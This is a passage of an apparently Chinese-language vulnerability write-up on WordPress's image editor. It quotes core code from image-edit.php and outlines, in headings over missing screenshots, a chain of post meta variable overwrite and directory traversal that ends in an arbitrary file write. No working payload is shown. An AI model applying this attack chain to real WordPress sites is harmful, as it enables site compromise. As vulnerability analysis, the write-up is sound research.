
/wp-admin/includes/image-edit.php line 749明显的发现了刚刚分析的点。用的是_load_image_to_edit_path函数从数据库里面读取文件名!!!

接着往下看,调用了一个函数
跟进去
/wp-admin/includes/image-edit.php line 318function wp_save_image_file( $filename, $image, $mime_type, $post_id ) {
if ( $image instanceof WP_Image_Editor ) {
$image = apply_filters( 'image_editor_save_pre', $image, $post_id );
$saved = apply_filters( 'wp_save_image_editor_file', null, $filename, $image, $mime_type, $post_id );
if ( null !== $saved ) {
return $saved;
}
return $image->save( $filename, $mime_type );
} else {
_deprecated_argument( __FUNCTION__, '3.5.0', __( '$image needs to be an WP_Image_Editor object' ) );
$image = apply_filters( 'image_save_pre', $image, $post_id );
$saved = apply_filters( 'wp_save_image_file', null, $filename, $image, $mime_type, $post_id );
if ( null !== $saved ) {
return $saved;
}
switch ( $mime_type ) {
case 'image/jpeg':
/** This filter is documented in wp-includes/class-wp-image-editor.php */
return imagejpeg( $image, $filename, apply_filters( 'jpeg_quality', 90, 'edit_image' ) );
case 'image/png':
return imagepng( $image, $filename );
case 'image/gif':
return imagegif( $image, $filename );
default:
return false;
}
}
}所以只需要分两步走即可。
复现

Post Meta变量覆盖
配合变量覆盖创建假目录
Post Meta变量覆盖
配合变量覆盖来目录穿越写文件
成功写入。

